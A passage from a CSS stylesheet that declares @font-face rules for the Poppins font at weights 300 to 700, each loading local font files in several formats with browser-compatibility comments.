       url('../fonts/poppins-v20-latin-300.woff') format('woff'), /* Modern Browsers */
       url('../fonts/poppins-v20-latin-300.ttf') format('truetype'), /* Safari, Android, iOS */
       url('../fonts/poppins-v20-latin-300.svg#Poppins') format('svg'); /* Legacy iOS */
}
/* poppins-regular - latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  src: url('../fonts/poppins-v20-latin-regular.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('../fonts/poppins-v20-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('../fonts/poppins-v20-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
       url('../fonts/poppins-v20-latin-regular.woff') format('woff'), /* Modern Browsers */
       url('../fonts/poppins-v20-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
       url('../fonts/poppins-v20-latin-regular.svg#Poppins') format('svg'); /* Legacy iOS */
}
/* poppins-500 - latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  src: url('../fonts/poppins-v20-latin-500.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('../fonts/poppins-v20-latin-500.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('../fonts/poppins-v20-latin-500.woff2') format('woff2'), /* Super Modern Browsers */
       url('../fonts/poppins-v20-latin-500.woff') format('woff'), /* Modern Browsers */
       url('../fonts/poppins-v20-latin-500.ttf') format('truetype'), /* Safari, Android, iOS */
       url('../fonts/poppins-v20-latin-500.svg#Poppins') format('svg'); /* Legacy iOS */
}
/* poppins-600 - latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  src: url('../fonts/poppins-v20-latin-600.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('../fonts/poppins-v20-latin-600.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('../fonts/poppins-v20-latin-600.woff2') format('woff2'), /* Super Modern Browsers */
       url('../fonts/poppins-v20-latin-600.woff') format('woff'), /* Modern Browsers */
       url('../fonts/poppins-v20-latin-600.ttf') format('truetype'), /* Safari, Android, iOS */
       url('../fonts/poppins-v20-latin-600.svg#Poppins') format('svg'); /* Legacy iOS */
}
/* poppins-700 - latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  src: url('../fonts/poppins-v20-latin-700.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('../fonts/poppins-v20-latin-700.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('../fonts/poppins-v20-latin-700.woff2') format('woff2'), /* Super Modern Browsers */
       url('../fonts/poppins-v20-latin-700.woff') format('woff'), /* Modern Browsers */
       url('../fonts/poppins-v20-latin-700.ttf') format('truetype'), /* Safari, Android, iOS */
       url('../fonts/poppins-v20-latin-700.svg#Poppins') format('svg'); /* Legacy iOS */
}